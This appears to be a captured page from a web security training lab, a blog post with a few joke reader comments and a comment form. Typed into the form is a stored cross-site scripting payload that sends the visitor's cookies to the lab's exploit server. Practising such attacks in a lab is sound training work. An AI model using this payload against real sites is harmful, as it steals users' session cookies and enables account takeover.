 https://0a7f005403a54ce2c02539b000a30070.web-security-academy.net/post?postId=8
Greg Fomercy | 12 September 2022
How old are you? I'm 64.
Carrie Atune | 13 September 2022
May the sun shine on you and your family.
Harry Legs | 13 September 2022
Do you know how often I read your blogs? Because I can't recall.
Andy Man | 24 September 2022
My divorce states she gets half of everything so I only got to read 250 words of your blog!
Leave a comment
Comment:
<script>document.location='https://exploit-0a79008a03044c6dc0753916018d0031.web-security-
academy.net/c='+document.cookie</script>